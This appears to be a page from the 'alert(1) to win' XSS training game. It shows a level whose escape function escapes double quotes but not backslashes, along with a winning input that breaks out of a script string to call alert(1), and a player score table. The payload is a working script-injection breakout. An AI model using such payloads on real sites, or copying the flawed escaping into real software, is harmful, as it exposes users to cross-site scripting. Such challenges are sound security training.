 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  s = s.replace(/"/g, '\\"');
  return '<script>console.log("' + s + '");</script>';
}
Input 14
\");alert(1)//
Output Win!
<script>console.log("\\");alert(1)//");</script>
Console output
\
Rate this level: ★★★★★★
User Score Browser
Fleey so easy by Fleey ? 1 Chrome/74
Your name 14 Firefox/69
n3k ? 14 Chrome/76
magosi ? 14 Firefox/67
vais very nyaice ? 14 Firefox/68
ndla ? 14 Chrome/76